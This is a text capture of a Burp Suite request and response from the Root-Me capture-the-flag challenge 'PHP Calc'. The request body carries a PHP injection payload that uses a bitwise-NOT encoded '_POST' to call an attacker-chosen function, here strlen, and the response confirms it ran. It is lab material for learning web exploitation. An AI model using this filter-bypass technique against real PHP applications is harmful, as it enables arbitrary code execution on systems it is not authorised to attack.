 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch57/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch57/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Connection: keep-alive
14
15 input=${~'%a0%af%b0%ac%ab'}{0}(1337);&0=strlen
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
3 Content-Type: text/html; charset=UTF-8
4 Date: Mon, 11 Aug 2025 16:36:30 GMT
5 Server: nginx
6 Vary: Accept-Encoding
7 Content-Length: 511
8
9 <html>
10 <head>
11
12 <meta name="NetsparkQuiltingResult" total-length="423" removed="0"
rules-found="" />
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
15
16 <h4>
PHP Calc
</h4>
17
18 <form action='index.php' method='post'>
19 <input type='text' id='input' name='input' />
20 <input type='submit' />
21 <fieldset>
<legend>
Result
</legend>
4
</fieldset>
</form>
22 </body>
23 </html>
24
Search
0 highlights